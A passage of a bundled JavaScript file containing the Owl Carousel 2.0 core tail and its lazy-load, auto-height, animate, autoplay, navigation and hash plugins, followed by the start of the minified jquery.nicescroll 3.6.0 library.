	 * @param {Function} listener - The event handler to attach.

	 * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.

	 */

	Owl.prototype.on = function (element, event, listener, capture) {

		if (element.addEventListener) {

			element.addEventListener(event, listener, capture);

		} else if (element.attachEvent) {

			element.attachEvent('on' + event, listener);

		}

	};



	/**

	 * Detaches from an internal event.

	 * @protected

	 * @param {HTMLElement} element - The event source.

	 * @param {String} event - The event name.

	 * @param {Function} listener - The attached event handler to detach.

	 * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.

	 */

	Owl.prototype.off = function (element, event, listener, capture) {

		if (element.removeEventListener) {

			element.removeEventListener(event, listener, capture);

		} else if (element.detachEvent) {

			element.detachEvent('on' + event, listener);

		}

	};



	/**

	 * Triggers an public event.

	 * @protected

	 * @param {String} name - The event name.

	 * @param {*} [data=null] - The event data.

	 * @param {String} [namespace=.owl.carousel] - The event namespace.

	 * @returns {Event} - The event arguments.

	 */

	Owl.prototype.trigger = function (name, data, namespace) {

		var status = {

				item: {
					count: this._items.length,
					index: this.current()
				}

			},
			handler = $.camelCase(

				$.grep(['on', name, namespace], function (v) {
					return v
				})

				.join('-').toLowerCase()

			),
			event = $.Event(

				[name, 'owl', namespace || 'carousel'].join('.').toLowerCase(),

				$.extend({
					relatedTarget: this
				}, status, data)

			);



		if (!this._supress[name]) {

			$.each(this._plugins, function (name, plugin) {

				if (plugin.onTrigger) {

					plugin.onTrigger(event);

				}

			});



			this.$element.trigger(event);



			if (this.settings && typeof this.settings[handler] === 'function') {

				this.settings[handler].apply(this, event);





			}

		}



		return event;

	};



	/**

	 * Suppresses events.

	 * @protected

	 * @param {Array.<String>} events - The events to suppress.

	 */

	Owl.prototype.suppress = function (events) {

		$.each(events, $.proxy(function (index, event) {

			this._supress[event] = true;

		}, this));

	}



	/**

	 * Releases suppressed events.

	 * @protected

	 * @param {Array.<String>} events - The events to release.

	 */

	Owl.prototype.release = function (events) {

		$.each(events, $.proxy(function (index, event) {

			delete this._supress[event];

		}, this));

	}



	/**

	 * Checks the availability of some browser features.

	 * @protected

	 */

	Owl.prototype.browserSupport = function () {

		this.support3d = isPerspective();



		if (this.support3d) {

			this.transformVendor = isTransform();



			// take transitionend event name by detecting transition

			var endVendors = ['transitionend', 'webkitTransitionEnd', 'transitionend', 'oTransitionEnd'];

			this.transitionEndVendor = endVendors[isTransition()];



			// take vendor name from transform name

			this.vendorName = this.transformVendor.replace(/Transform/i, '');

			this.vendorName = this.vendorName !== '' ? '-' + this.vendorName.toLowerCase() + '-' : '';

		}



		this.state.orientation = window.orientation;

	};



	/**

	 * Get touch/drag coordinats.

	 * @private

	 * @param {event} - mousedown/touchstart event

	 * @returns {object} - Contains X and Y of current mouse/touch position

	 */



	function getTouches(event) {

		if (event.touches !== undefined) {

			return {

				x: event.touches[0].pageX,

				y: event.touches[0].pageY

			};

		}



		if (event.touches === undefined) {

			if (event.pageX !== undefined) {

				return {

					x: event.pageX,

					y: event.pageY

				};

			}



			if (event.pageX === undefined) {

				return {

					x: event.clientX,

					y: event.clientY

				};

			}

		}

	}



	/**

	 * Checks for CSS support.

	 * @private

	 * @param {Array} array - The CSS properties to check for.

	 * @returns {Array} - Contains the supported CSS property name and its index or `false`.

	 */

	function isStyleSupported(array) {

		var p, s, fake = document.createElement('div'),
			list = array;

		for (p in list) {

			s = list[p];

			if (typeof fake.style[s] !== 'undefined') {

				fake = null;

				return [s, p];

			}

		}

		return [false];

	}



	/**

	 * Checks for CSS transition support.

	 * @private

	 * @todo Realy bad design

	 * @returns {Number}

	 */

	function isTransition() {

		return isStyleSupported(['transition', 'WebkitTransition', 'MozTransition', 'OTransition'])[1];

	}



	/**

	 * Checks for CSS transform support.

	 * @private

	 * @returns {String} The supported property name or false.

	 */

	function isTransform() {

		return isStyleSupported(['transform', 'WebkitTransform', 'MozTransform', 'OTransform', 'msTransform'])[0];

	}



	/**

	 * Checks for CSS perspective support.

	 * @private

	 * @returns {String} The supported property name or false.

	 */

	function isPerspective() {

		return isStyleSupported(['perspective', 'webkitPerspective', 'MozPerspective', 'OPerspective', 'MsPerspective'])[0];

	}



	/**

	 * Checks wether touch is supported or not.

	 * @private

	 * @returns {Boolean}

	 */

	function isTouchSupport() {

		return 'ontouchstart' in window || !!(navigator.msMaxTouchPoints);

	}



	/**

	 * Checks wether touch is supported or not for IE.

	 * @private

	 * @returns {Boolean}

	 */

	function isTouchSupportIE() {

		return window.navigator.msPointerEnabled;

	}



	/**

	 * The jQuery Plugin for the Owl Carousel

	 * @public

	 */

	$.fn.owlCarousel = function (options) {

		return this.each(function () {

			if (!$(this).data('owlCarousel')) {
				//setTimeout(function(){		
				$(this).data('owlCarousel', new Owl(this, options));
				//},500);		
			}

		});

	};



	/**

	 * The constructor for the jQuery Plugin

	 * @public

	 */

	$.fn.owlCarousel.Constructor = Owl;



})(window.Zepto || window.jQuery, window, document);



/**

 * Lazy Plugin

 * @version 2.0.0

 * @author Bartosz Wojciechowski

 * @license The MIT License (MIT)

 */

;
(function ($, window, document, undefined) {



	/**

	 * Creates the lazy plugin.

	 * @class The Lazy Plugin

	 * @param {Owl} carousel - The Owl Carousel

	 */

	var Lazy = function (carousel) {



		/**

		 * Reference to the core.

		 * @protected

		 * @type {Owl}

		 */

		this._core = carousel;



		/**

		 * Already loaded items.

		 * @protected

		 * @type {Array.<jQuery>}

		 */

		this._loaded = [];



		/**

		 * Event handlers.

		 * @protected

		 * @type {Object}

		 */

		this._handlers = {

			'initialized.owl.carousel change.owl.carousel': $.proxy(function (e) {

				if (!e.namespace) {

					return;

				}



				if (!this._core.settings || !this._core.settings.lazyLoad) {

					return;

				}



				if ((e.property && e.property.name == 'position') || e.type == 'initialized') {

					var settings = this._core.settings,

						n = (settings.center && Math.ceil(settings.items / 2) || settings.items),

						i = ((settings.center && n * -1) || 0),

						position = ((e.property && e.property.value) || this._core.current()) + i,

						clones = this._core.clones().length,

						load = $.proxy(function (i, v) {
							this.load(v)
						}, this);



					while (i++ < n) {

						this.load(clones / 2 + this._core.relative(position));

						clones && $.each(this._core.clones(this._core.relative(position++)), load);

					}

				}

			}, this)

		};



		// set the default options

		this._core.options = $.extend({}, Lazy.Defaults, this._core.options);



		// register event handler

		this._core.$element.on(this._handlers);

	}



	/**

	 * Default options.

	 * @public

	 */

	Lazy.Defaults = {

		lazyLoad: false

	}



	/**

	 * Loads all resources of an item at the specified position.

	 * @param {Number} position - The absolute position of the item.

	 * @protected

	 */

	Lazy.prototype.load = function (position) {

		var $item = this._core.$stage.children().eq(position),

			$elements = $item && $item.find('.owl-lazy');



		if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {

			return;

		}



		$elements.each($.proxy(function (index, element) {

			var $element = $(element),
				image,

				url = (window.devicePixelRatio > 1 && $element.attr('data-src-retina')) || $element.attr('data-src');



			this._core.trigger('load', {
				element: $element,
				url: url
			}, 'lazy');



			if ($element.is('img')) {

				$element.one('load.owl.lazy', $.proxy(function () {

					$element.css('opacity', 1);

					this._core.trigger('loaded', {
						element: $element,
						url: url
					}, 'lazy');

				}, this)).attr('src', url);

			} else {

				image = new Image();

				image.onload = $.proxy(function () {

					$element.css({

						'background-image': 'url(' + url + ')',

						'opacity': '1'

					});

					this._core.trigger('loaded', {
						element: $element,
						url: url
					}, 'lazy');

				}, this);

				image.src = url;

			}

		}, this));



		this._loaded.push($item.get(0));

	}



	/**

	 * Destroys the plugin.

	 * @public

	 */

	Lazy.prototype.destroy = function () {

		var handler, property;



		for (handler in this.handlers) {

			this._core.$element.off(handler, this.handlers[handler]);

		}

		for (property in Object.getOwnPropertyNames(this)) {

			typeof this[property] != 'function' && (this[property] = null);

		}

	}



	$.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;



})(window.Zepto || window.jQuery, window, document);



/**

 * AutoHeight Plugin

 * @version 2.0.0

 * @author Bartosz Wojciechowski

 * @license The MIT License (MIT)

 */

;
(function ($, window, document, undefined) {



	/**

	 * Creates the auto height plugin.

	 * @class The Auto Height Plugin

	 * @param {Owl} carousel - The Owl Carousel

	 */

	var AutoHeight = function (carousel) {

		/**

		 * Reference to the core.

		 * @protected

		 * @type {Owl}

		 */

		this._core = carousel;



		/**

		 * All event handlers.

		 * @protected

		 * @type {Object}

		 */

		this._handlers = {

			'initialized.owl.carousel': $.proxy(function () {

				if (this._core.settings.autoHeight) {

					this.update();

				}

			}, this),

			'changed.owl.carousel': $.proxy(function (e) {

				if (this._core.settings.autoHeight && e.property.name == 'position') {

					this.update();

				}

			}, this),

			'loaded.owl.lazy': $.proxy(function (e) {

				if (this._core.settings.autoHeight && e.element.closest('.' + this._core.settings.itemClass)

					===
					this._core.$stage.children().eq(this._core.current())) {

					this.update();

				}

			}, this)

		};



		// set default options

		this._core.options = $.extend({}, AutoHeight.Defaults, this._core.options);



		// register event handlers

		this._core.$element.on(this._handlers);

	};



	/**

	 * Default options.

	 * @public

	 */

	AutoHeight.Defaults = {

		autoHeight: false,

		autoHeightClass: 'owl-height'

	};



	/**

	 * Updates the view.

	 */

	AutoHeight.prototype.update = function () {

		this._core.$stage.parent()

		.height(this._core.$stage.children().eq(this._core.current()).height())

		.addClass(this._core.settings.autoHeightClass);

	};



	AutoHeight.prototype.destroy = function () {

		var handler, property;



		for (handler in this._handlers) {

			this._core.$element.off(handler, this._handlers[handler]);

		}

		for (property in Object.getOwnPropertyNames(this)) {

			typeof this[property] != 'function' && (this[property] = null);

		}

	};



	$.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;



})(window.Zepto || window.jQuery, window, document);





/**

 * Animate Plugin

 * @version 2.0.0

 * @author Bartosz Wojciechowski

 * @license The MIT License (MIT)

 */

;
(function ($, window, document, undefined) {



	/**

	 * Creates the animate plugin.

	 * @class The Navigation Plugin

	 * @param {Owl} scope - The Owl Carousel

	 */

	var Animate = function (scope) {

		this.core = scope;

		this.core.options = $.extend({}, Animate.Defaults, this.core.options);

		this.swapping = true;

		this.previous = undefined;

		this.next = undefined;



		this.handlers = {

			'change.owl.carousel': $.proxy(function (e) {

				if (e.property.name == 'position') {

					this.previous = this.core.current();

					this.next = e.property.value;

				}

			}, this),

			'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy(function (e) {

				this.swapping = e.type == 'translated';

			}, this),

			'translate.owl.carousel': $.proxy(function (e) {

				if (this.swapping && (this.core.options.animateOut || this.core.options.animateIn)) {

					this.swap();

				}

			}, this)

		};



		this.core.$element.on(this.handlers);

	};



	/**

	 * Default options.

	 * @public

	 */

	Animate.Defaults = {

		animateOut: false,

		animateIn: false

	};



	/**

	 * Toggles the animation classes whenever an translations starts.

	 * @protected

	 * @returns {Boolean|undefined}

	 */

	Animate.prototype.swap = function () {



		if (this.core.settings.items !== 1 || !this.core.support3d) {

			return;

		}



		this.core.speed(0);



		var left,

			clear = $.proxy(this.clear, this),

			previous = this.core.$stage.children().eq(this.previous),

			next = this.core.$stage.children().eq(this.next),

			incoming = this.core.settings.animateIn,

			outgoing = this.core.settings.animateOut;



		if (this.core.current() === this.previous) {

			return;

		}



		if (outgoing) {

			left = this.core.coordinates(this.previous) - this.core.coordinates(this.next);

			previous.css({
				'left': left + 'px'
			})

			.addClass('animated owl-animated-out')

			.addClass(outgoing)

			.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', clear);

		}



		if (incoming) {

			next.addClass('animated owl-animated-in')

			.addClass(incoming)

			.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', clear);

		}

	};



	Animate.prototype.clear = function (e) {

		$(e.target).css({
			'left': ''
		})

		.removeClass('animated owl-animated-out owl-animated-in')

		.removeClass(this.core.settings.animateIn)

		.removeClass(this.core.settings.animateOut);

		this.core.transitionEnd();

	}



	/**

	 * Destroys the plugin.

	 * @public

	 */

	Animate.prototype.destroy = function () {

		var handler, property;



		for (handler in this.handlers) {

			this.core.$element.off(handler, this.handlers[handler]);

		}

		for (property in Object.getOwnPropertyNames(this)) {

			typeof this[property] != 'function' && (this[property] = null);

		}

	};



	$.fn.owlCarousel.Constructor.Plugins.Animate = Animate;



})(window.Zepto || window.jQuery, window, document);



/**

 * Autoplay Plugin

 * @version 2.0.0

 * @author Bartosz Wojciechowski

 * @license The MIT License (MIT)

 */

;
(function ($, window, document, undefined) {



	/**

	 * Creates the autoplay plugin.

	 * @class The Autoplay Plugin

	 * @param {Owl} scope - The Owl Carousel

	 */

	var Autoplay = function (scope) {

		this.core = scope;

		this.core.options = $.extend({}, Autoplay.Defaults, this.core.options);



		this.handlers = {

			'translated.owl.carousel refreshed.owl.carousel': $.proxy(function () {

				this.autoplay();

			}, this),

			'play.owl.autoplay': $.proxy(function (e, t, s) {

				this.play(t, s);

			}, this),

			'stop.owl.autoplay': $.proxy(function () {

				this.stop();

			}, this),

			'mouseover.owl.autoplay': $.proxy(function () {

				if (this.core.settings.autoplayHoverPause) {

					this.pause();

				}

			}, this),

			'mouseleave.owl.autoplay': $.proxy(function () {

				if (this.core.settings.autoplayHoverPause) {

					this.autoplay();

				}

			}, this)

		};



		this.core.$element.on(this.handlers);

	};



	/**

	 * Default options.

	 * @public

	 */

	Autoplay.Defaults = {

		autoplay: false,

		autoplayTimeout: 5000,

		autoplayHoverPause: false,

		autoplaySpeed: false

	};



	/**

	 * @protected

	 * @todo Must be documented.

	 */

	Autoplay.prototype.autoplay = function () {

		if (this.core.settings.autoplay && !this.core.state.videoPlay) {

			window.clearInterval(this.interval);



			this.interval = window.setInterval($.proxy(function () {

				this.play();

			}, this), this.core.settings.autoplayTimeout);

		} else {

			window.clearInterval(this.interval);

		}

	};



	/**

	 * Starts the autoplay.

	 * @public

	 * @param {Number} [timeout] - ...

	 * @param {Number} [speed] - ...

	 * @returns {Boolean|undefined} - ...

	 * @todo Must be documented.

	 */

	Autoplay.prototype.play = function (timeout, speed) {

		// if tab is inactive - doesnt work in <IE10

		if (document.hidden === true) {

			return;

		}



		if (this.core.state.isTouch || this.core.state.isScrolling

			||
			this.core.state.isSwiping || this.core.state.inMotion) {

			return;

		}



		if (this.core.settings.autoplay === false) {

			window.clearInterval(this.interval);

			return;

		}



		this.core.next(this.core.settings.autoplaySpeed);

	};



	/**

	 * Stops the autoplay.

	 * @public

	 */

	Autoplay.prototype.stop = function () {

		window.clearInterval(this.interval);

	};



	/**

	 * Pauses the autoplay.

	 * @public

	 */

	Autoplay.prototype.pause = function () {

		window.clearInterval(this.interval);

	};



	/**

	 * Destroys the plugin.

	 */

	Autoplay.prototype.destroy = function () {

		var handler, property;



		window.clearInterval(this.interval);



		for (handler in this.handlers) {

			this.core.$element.off(handler, this.handlers[handler]);

		}

		for (property in Object.getOwnPropertyNames(this)) {

			typeof this[property] != 'function' && (this[property] = null);

		}

	};



	$.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;



})(window.Zepto || window.jQuery, window, document);



/**

 * Navigation Plugin

 * @version 2.0.0

 * @author Artus Kolanowski

 * @license The MIT License (MIT)

 */

;
(function ($, window, document, undefined) {

	'use strict';



	/**

	 * Creates the navigation plugin.

	 * @class The Navigation Plugin

	 * @param {Owl} carousel - The Owl Carousel.

	 */

	var Navigation = function (carousel) {

		/**

		 * Reference to the core.

		 * @protected

		 * @type {Owl}

		 */

		this._core = carousel;



		/**

		 * Indicates whether the plugin is initialized or not.

		 * @protected

		 * @type {Boolean}

		 */

		this._initialized = false;



		/**

		 * The current paging indexes.

		 * @protected

		 * @type {Array}

		 */

		this._pages = [];



		/**

		 * All DOM elements of the user interface.

		 * @protected

		 * @type {Object}

		 */

		this._controls = {};



		/**

		 * Markup for an indicator.

		 * @protected

		 * @type {Array.<String>}

		 */

		this._templates = [];



		/**

		 * The carousel element.



		 * @type {jQuery}

		 */

		this.$element = this._core.$element;



		/**

		 * Overridden methods of the carousel.

		 * @protected

		 * @type {Object}

		 */

		this._overrides = {

			next: this._core.next,

			prev: this._core.prev,

			to: this._core.to

		};



		/**

		 * All event handlers.

		 * @protected

		 * @type {Object}

		 */

		this._handlers = {

			'prepared.owl.carousel': $.proxy(function (e) {

				if (this._core.settings.dotsData) {

					this._templates.push($(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot'));

				}

			}, this),

			'add.owl.carousel': $.proxy(function (e) {

				if (this._core.settings.dotsData) {

					this._templates.splice(e.position, 0, $(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot'));

				}

			}, this),

			'remove.owl.carousel prepared.owl.carousel': $.proxy(function (e) {

				if (this._core.settings.dotsData) {

					this._templates.splice(e.position, 1);

				}

			}, this),

			'change.owl.carousel': $.proxy(function (e) {

				if (e.property.name == 'position') {

					if (!this._core.state.revert && !this._core.settings.loop && this._core.settings.navRewind) {

						var current = this._core.current(),

							maximum = this._core.maximum(),

							minimum = this._core.minimum();

						e.data = e.property.value > maximum

							?
							current >= maximum ? minimum : maximum

							: e.property.value < minimum ? maximum : e.property.value;

					}

				}

			}, this),

			'changed.owl.carousel': $.proxy(function (e) {

				if (e.property.name == 'position') {

					this.draw();

				}

			}, this),

			'refreshed.owl.carousel': $.proxy(function () {

				if (!this._initialized) {

					this.initialize();

					this._initialized = true;

				}

				this._core.trigger('refresh', null, 'navigation');

				this.update();

				this.draw();

				this._core.trigger('refreshed', null, 'navigation');

			}, this)

		};



		// set default options

		this._core.options = $.extend({}, Navigation.Defaults, this._core.options);



		// register event handlers

		this.$element.on(this._handlers);

	}



	/**

	 * Default options.

	 * @public

	 * @todo Rename `slideBy` to `navBy`

	 */

	Navigation.Defaults = {

		nav: false,

		navRewind: true,

		navText: ['prev', 'next'],

		navSpeed: false,

		navElement: 'div',

		navContainer: false,

		navContainerClass: 'owl-nav',

		navClass: ['owl-prev', 'owl-next'],

		slideBy: 1,

		dotClass: 'owl-dot',

		dotsClass: 'owl-dots',

		dots: true,

		dotsEach: false,

		dotData: false,

		dotsSpeed: false,

		dotsContainer: false,

		controlsClass: 'owl-controls'

	}



	/**

	 * Initializes the layout of the plugin and extends the carousel.

	 * @protected

	 */

	Navigation.prototype.initialize = function () {

		var $container, override,

			options = this._core.settings;



		// create the indicator template

		if (!options.dotsData) {

			this._templates = [$('<div>')

				.addClass(options.dotClass)

				.append($('<span>'))

				.prop('outerHTML')
			];

		}



		// create controls container if needed

		if (!options.navContainer || !options.dotsContainer) {

			this._controls.$container = $('<div>')

			.addClass(options.controlsClass)

			.appendTo(this.$element);

		}



		// create DOM structure for absolute navigation

		this._controls.$indicators = options.dotsContainer ? $(options.dotsContainer)

		: $('<div>').hide().addClass(options.dotsClass).appendTo(this._controls.$container);



		this._controls.$indicators.on('click', 'div', $.proxy(function (e) {

			var index = $(e.target).parent().is(this._controls.$indicators)

			?
			$(e.target).index(): $(e.target).parent().index();



			e.preventDefault();



			this.to(index, options.dotsSpeed);

		}, this));



		// create DOM structure for relative navigation

		$container = options.navContainer ? $(options.navContainer)

		: $('<div>').addClass(options.navContainerClass).prependTo(this._controls.$container);



		this._controls.$next = $('<' + options.navElement + '>');

		this._controls.$previous = this._controls.$next.clone();



		this._controls.$previous

			.addClass(options.navClass[0])

		.html(options.navText[0])

		.hide()

		.prependTo($container)

		.on('click', $.proxy(function (e) {

			this.prev(options.navSpeed);

		}, this));

		this._controls.$next

			.addClass(options.navClass[1])

		.html(options.navText[1])

		.hide()

		.appendTo($container)

		.on('click', $.proxy(function (e) {

			this.next(options.navSpeed);

		}, this));



		// override public methods of the carousel

		for (override in this._overrides) {

			this._core[override] = $.proxy(this[override], this);

		}

	}



	/**

	 * Destroys the plugin.

	 * @protected

	 */

	Navigation.prototype.destroy = function () {

		var handler, control, property, override;



		for (handler in this._handlers) {

			this.$element.off(handler, this._handlers[handler]);

		}

		for (control in this._controls) {

			this._controls[control].remove();

		}

		for (override in this.overides) {

			this._core[override] = this._overrides[override];

		}

		for (property in Object.getOwnPropertyNames(this)) {

			typeof this[property] != 'function' && (this[property] = null);

		}

	}



	/**

	 * Updates the internal state.

	 * @protected

	 */

	Navigation.prototype.update = function () {

		var i, j, k,

			options = this._core.settings,

			lower = this._core.clones().length / 2,

			upper = lower + this._core.items().length,

			size = options.center || options.autoWidth || options.dotData

			?
			1 : options.dotsEach || options.items;



		if (options.slideBy !== 'page') {

			options.slideBy = Math.min(options.slideBy, options.items);

		}



		if (options.dots || options.slideBy == 'page') {

			this._pages = [];



			for (i = lower, j = 0, k = 0; i < upper; i++) {

				if (j >= size || j === 0) {

					this._pages.push({

						start: i - lower,

						end: i - lower + size - 1

					});

					j = 0, ++k;

				}

				j += this._core.mergers(this._core.relative(i));

			}

		}

	}



	/**

	 * Draws the user interface.

	 * @todo The option `dotData` wont work.

	 * @protected

	 */

	Navigation.prototype.draw = function () {

		var difference, i, html = '',

			options = this._core.settings,

			$items = this._core.$stage.children(),

			index = this._core.relative(this._core.current());



		if (options.nav && !options.loop && !options.navRewind) {

			this._controls.$previous.toggleClass('disabled', index <= 0);

			this._controls.$next.toggleClass('disabled', index >= this._core.maximum());

		}



		this._controls.$previous.toggle(options.nav);

		this._controls.$next.toggle(options.nav);



		if (options.dots) {

			difference = this._pages.length - this._controls.$indicators.children().length;



			if (options.dotData && difference !== 0) {

				for (i = 0; i < this._controls.$indicators.children().length; i++) {

					html += this._templates[this._core.relative(i)];

				}

				this._controls.$indicators.html(html);

			} else if (difference > 0) {

				html = new Array(difference + 1).join(this._templates[0]);

				this._controls.$indicators.append(html);

			} else if (difference < 0) {

				this._controls.$indicators.children().slice(difference).remove();

			}



			this._controls.$indicators.find('.active').removeClass('active');

			this._controls.$indicators.children().eq($.inArray(this.current(), this._pages)).addClass('active');

		}



		this._controls.$indicators.toggle(options.dots);

	}



	/**

	 * Extends event data.

	 * @protected

	 * @param {Event} event - The event object which gets thrown.

	 */

	Navigation.prototype.onTrigger = function (event) {

		var settings = this._core.settings;



		event.page = {

			index: $.inArray(this.current(), this._pages),

			count: this._pages.length,

			size: settings && (settings.center || settings.autoWidth || settings.dotData

				?
				1 : settings.dotsEach || settings.items)

		};

	}



	/**

	 * Gets the current page position of the carousel.

	 * @protected

	 * @returns {Number}

	 */

	Navigation.prototype.current = function () {

		var index = this._core.relative(this._core.current());

		return $.grep(this._pages, function (o) {

			return o.start <= index && o.end >= index;

		}).pop();

	}



	/**

	 * Gets the current succesor/predecessor position.

	 * @protected

	 * @returns {Number}

	 */

	Navigation.prototype.getPosition = function (successor) {

		var position, length,

			options = this._core.settings;



		if (options.slideBy == 'page') {

			position = $.inArray(this.current(), this._pages);

			length = this._pages.length;

			successor ? ++position : --position;

			position = this._pages[((position % length) + length) % length].start;

		} else {

			position = this._core.relative(this._core.current());

			length = this._core.items().length;

			successor ? position += options.slideBy : position -= options.slideBy;

		}

		return position;

	}



	/**

	 * Slides to the next item or page.

	 * @public

	 * @param {Number} [speed=false] - The time in milliseconds for the transition.

	 */

	Navigation.prototype.next = function (speed) {

		$.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);

	}



	/**

	 * Slides to the previous item or page.

	 * @public

	 * @param {Number} [speed=false] - The time in milliseconds for the transition.

	 */

	Navigation.prototype.prev = function (speed) {

		$.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);

	}



	/**

	 * Slides to the specified item or page.

	 * @public

	 * @param {Number} position - The position of the item or page.

	 * @param {Number} [speed] - The time in milliseconds for the transition.

	 * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.

	 */

	Navigation.prototype.to = function (position, speed, standard) {

		var length;



		if (!standard) {

			length = this._pages.length;

			$.proxy(this._overrides.to, this._core)(this._pages[((position % length) + length) % length].start, speed);

		} else {

			$.proxy(this._overrides.to, this._core)(position, speed);

		}

	}



	$.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;



})(window.Zepto || window.jQuery, window, document);



/**

 * Hash Plugin

 * @version 2.0.0

 * @author Artus Kolanowski

 * @license The MIT License (MIT)

 */

;
(function ($, window, document, undefined) {

	'use strict';



	/**

	 * Creates the hash plugin.

	 * @class The Hash Plugin

	 * @param {Owl} carousel - The Owl Carousel

	 */

	var Hash = function (carousel) {

		/**

		 * Reference to the core.

		 * @protected

		 * @type {Owl}

		 */

		this._core = carousel;



		/**

		 * Hash table for the hashes.

		 * @protected

		 * @type {Object}

		 */

		this._hashes = {};



		/**

		 * The carousel element.

		 * @type {jQuery}

		 */

		this.$element = this._core.$element;



		/**

		 * All event handlers.

		 * @protected

		 * @type {Object}

		 */

		this._handlers = {

			'initialized.owl.carousel': $.proxy(function () {

				if (this._core.settings.startPosition == 'URLHash') {

					$(window).trigger('hashchange.owl.navigation');

				}

			}, this),

			'prepared.owl.carousel': $.proxy(function (e) {

				var hash = $(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');

				this._hashes[hash] = e.content;

			}, this)

		};



		// set default options

		this._core.options = $.extend({}, Hash.Defaults, this._core.options);



		// register the event handlers

		this.$element.on(this._handlers);



		// register event listener for hash navigation

		$(window).on('hashchange.owl.navigation', $.proxy(function () {

			var hash = window.location.hash.substring(1),

				items = this._core.$stage.children(),

				position = this._hashes[hash] && items.index(this._hashes[hash]) || 0;



			if (!hash) {

				return false;

			}



			this._core.to(position, false, true);

		}, this));

	}



	/**

	 * Default options.

	 * @public

	 */

	Hash.Defaults = {

		URLhashListener: false

	}



	/**

	 * Destroys the plugin.

	 * @public

	 */

	Hash.prototype.destroy = function () {

		var handler, property;



		$(window).off('hashchange.owl.navigation');



		for (handler in this._handlers) {

			this._core.$element.off(handler, this._handlers[handler]);

		}

		for (property in Object.getOwnPropertyNames(this)) {

			typeof this[property] != 'function' && (this[property] = null);

		}

	}



	$.fn.owlCarousel.Constructor.Plugins.Hash = Hash;



})(window.Zepto || window.jQuery, window, document);









/* jquery.nicescroll 3.6.0 InuYaksa*2014 MIT http://nicescroll.areaaperta.com */
(function (f) {
	"function" === typeof define && define.amd ? define(["jquery"], f) : f(jQuery)
})(function (f) {
	var y = !1,
		D = !1,
		N = 0,
		O = 2E3,
		x = 0,
		H = ["webkit", "ms", "moz", "o"],
		s = window.requestAnimationFrame || !1,
		t = window.cancelAnimationFrame || !1;
	if (!s)
		for (var P in H) {
			var E = H[P];
			s || (s = window[E + "RequestAnimationFrame"]);
			t || (t = window[E + "CancelAnimationFrame"] || window[E + "CancelRequestAnimationFrame"])
		}
	var v = window.MutationObserver || window.WebKitMutationObserver || !1,
		I = {
			zindex: "auto",
			cursoropacitymin: 0,
			cursoropacitymax: 1,
			cursorcolor: "#424242",

			cursorwidth: "5px",
			cursorborder: "1px solid #fff",
			cursorborderradius: "5px",
			scrollspeed: 60,
			mousescrollstep: 24,
			touchbehavior: !1,
			hwacceleration: !0,
			usetransition: !0,
			boxzoom: !1,
			dblclickzoom: !0,
			gesturezoom: !0,
			grabcursorenabled: !0,
			autohidemode: !0,
			background: "",
			iframeautoresize: !0,
			cursorminheight: 32,
			preservenativescrolling: !0,
			railoffset: !1,
			railhoffset: !1,
			bouncescroll: !0,
			spacebarenabled: !0,
			railpadding: {
				top: 0,
				right: 0,
				left: 0,
				bottom: 0
			},
			disableoutline: !0,
			horizrailenabled: !0,
			railalign: "right",
			railvalign: "bottom",

			enabletranslate3d: !0,
			enablemousewheel: !0,
			enablekeyboard: !0,
			smoothscroll: !0,
			sensitiverail: !0,
			enablemouselockapi: !0,
			cursorfixedheight: !1,
			directionlockdeadzone: 6,
			hidecursordelay: 400,
			nativeparentscrolling: !0,
			enablescrollonselection: !0,
			overflowx: !0,
			overflowy: !0,
			cursordragspeed: .3,
			rtlmode: "auto",
			cursordragontouch: !1,
			oneaxismousemode: "auto",
			scriptpath: function () {
				var f = document.getElementsByTagName("script"),
					f = f[f.length - 1].src.split("?")[0];
				return 0 < f.split("/").length ? f.split("/").slice(0, -1).join("/") +

					"/" : ""
			}(),
			preventmultitouchscrolling: !0
		},
		F = !1,
		Q = function () {
			if (F) return F;
			var f = document.createElement("DIV"),
				c = f.style,
				h = navigator.userAgent,
				m = navigator.platform,
				d = {
					haspointerlock: "pointerLockElement" in document || "webkitPointerLockElement" in document || "mozPointerLockElement" in document
				};
			d.isopera = "opera" in window;
			d.isopera12 = d.isopera && "getUserMedia" in navigator;
			d.isoperamini = "[object OperaMini]" === Object.prototype.toString.call(window.operamini);
			d.isie = "all" in document && "attachEvent" in f && !d.isopera;

			d.isieold = d.isie && !("msInterpolationMode" in c);
			d.isie7 = d.isie && !d.isieold && (!("documentMode" in document) || 7 == document.documentMode);
			d.isie8 = d.isie && "documentMode" in document && 8 == document.documentMode;
			d.isie9 = d.isie && "performance" in window && 9 <= document.documentMode;
			d.isie10 = d.isie && "performance" in window && 10 == document.documentMode;
			d.isie11 = "msRequestFullscreen" in f && 11 <= document.documentMode;
			d.isie9mobile = /iemobile.9/i.test(h);
			d.isie9mobile && (d.isie9 = !1);
			d.isie7mobile = !d.isie9mobile && d.isie7 && /iemobile/i.test(h);

			d.ismozilla = "MozAppearance" in c;
			d.iswebkit = "WebkitAppearance" in c;
			d.ischrome = "chrome" in window;
			d.ischrome22 = d.ischrome && d.haspointerlock;
			d.ischrome26 = d.ischrome && "transition" in c;
			d.cantouch = "ontouchstart" in document.documentElement || "ontouchstart" in window;
			d.hasmstouch = window.MSPointerEvent || !1;
			d.hasw3ctouch = window.PointerEvent || !1;
			d.ismac = /^mac$/i.test(m);
			d.isios = d.cantouch && /iphone|ipad|ipod/i.test(m);
			d.isios4 = d.isios && !("seal" in Object);
			d.isios7 = d.isios && "webkitHidden" in document;
			d.isandroid = /android/i.test(h);

			d.haseventlistener = "addEventListener" in f;
			d.trstyle = !1;
			d.hastransform = !1;
			d.hastranslate3d = !1;
			d.transitionstyle = !1;
			d.hastransition = !1;
			d.transitionend = !1;
